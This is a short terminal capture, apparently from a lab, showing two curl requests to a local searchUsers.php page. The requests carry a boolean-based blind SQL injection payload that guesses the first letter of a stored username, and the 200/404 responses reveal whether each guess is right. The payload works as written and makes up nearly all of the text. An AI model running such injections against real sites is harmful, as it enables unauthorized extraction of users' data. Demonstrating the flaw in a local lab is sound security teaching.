 ❯ curl -s -I -X GET "http://localhost/searchUsers.php" -G --data-urlencode "id=9 or (select(select ascii(substring(username,1,1)) from users where id = 1)=97)"
HTTP/1.1 200 OK
Date: Tue, 17 Jan 2023 14:08:41 GMT
Server: Apache/2.4.54 (Debian)
Content-Length: 0
Content-Type: text/html; charset=UTF-8
❯ curl -s -I -X GET "http://localhost/searchUsers.php" -G --data-urlencode "id=9 or (select(select ascii(substring(username,1,1)) from users where id = 1)=98)"
HTTP/1.1 404 Not Found
Date: Tue, 17 Jan 2023 14:08:51 GMT
Server: Apache/2.4.54 (Debian)
Content-Length: 0
Content-Type: text/html; charset=UTF-8
/var/www/html